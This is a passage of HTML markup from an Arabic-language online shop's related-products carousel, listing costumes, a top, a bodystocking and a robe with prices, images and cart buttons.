					<div id="carousel-484" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات مشابهة</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-60045 status-publish last instock product_cat-36 product_cat-custome product_cat-74 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="60045">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/2-17.jpg 500w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/3-10-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/3-10-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/3-10-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/3-10-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/3-10-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/3-10.jpg 500w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/1-18-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/1-18-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/1-18-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/1-18-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/1-18-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/1-18.jpg 500w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/2-17.jpg 500w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/5-3-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/5-3-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/5-3-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/5-3-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/5-3-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/5-3.jpg 500w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-450x810.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-450x810.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-150x270.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-595x1071.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-167x300.jpg 167w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-569x1024.jpg 569w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-83x150.jpg 83w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1.jpg 600w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-450x810.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-450x810.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-150x270.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-595x1071.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-167x300.jpg 167w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-569x1024.jpg 569w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1-83x150.jpg 83w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-2-600x1080-1.jpg 600w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-450x810.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-450x810.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-150x270.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-595x1071.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-167x300.jpg 167w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-569x1024.jpg 569w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1-83x150.jpg 83w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-4-600x1080-1.jpg 600w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-450x450.jpeg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-450x450.jpeg 450w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-150x150.jpeg 150w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-595x595.jpeg 595w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-300x300.jpeg 300w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-768x768.jpeg 768w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-380x380.jpeg 380w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389.jpeg 811w" data-image-id="8"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/2-17.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" data-key="6390b0b4b6" data-product-id="60045" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/">تنكري كامل مع الذيل</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>11.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60045" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="60045" data-product_sku="wol038" aria-label="تحديد الخيارات لـ &quot;تنكري كامل مع الذيل&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_60045" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" data-id="60045" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="60045"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-29194 status-publish first instock product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="29194">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-4/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib.jpg 1000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib.jpg 1000w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-4/" data-key="6390b0b4b6" data-product-id="29194" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-4/">توب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-4/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29194" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="29194" data-product_sku="wol452" aria-label="تحديد الخيارات لـ &quot;توب&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29194" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-4/" data-id="29194" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="29194"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-43167 status-publish last instock product_cat-christmas product_cat-36 product_cat-bodystocking product_cat-valintine has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="43167">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-108/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib.jpg 1601w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01vuRzwp1QLizsP3POj_2212091641960-0-cib.jpg 1601w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01pYFg2L1QLj02F9F6z_2212091641960-0-cib.jpg 1601w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01UTXM791QLizxFpPjT_2212091641960-0-cib.jpg 1601w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01OKRuhu1QLizxFpHQ5_2212091641960-0-cib.jpg 1601w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-108/" data-key="6390b0b4b6" data-product-id="43167" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-108/">بدي ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%AA%D9%86%D9%83%D8%B1%D9%8A-%D8%B4%D8%B1%D8%B7%D9%8A%D8%A9-10/?add-to-cart=43167" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_43167" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="43167" data-product_sku="bs071--" aria-label="إضافة إلى عربة التسوق: &quot;بدي ستوكنج&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بدي ستوكنج&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_43167" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-108/" data-id="43167" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-108/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="43167"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-57931 status-publish first instock product_cat-new product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="57931">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b1%d9%88%d8%a8-15/" class="product-image-link">
			<img loading="lazy" width="450" height="492" src="https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-450x492.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-450x492.png 450w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-150x164.png 150w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-595x651.png 595w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-274x300.png 274w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12-137x150.png 137w, https://be-stylish.net/wp-content/uploads/2023/11/Screenshot-12.png 662w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
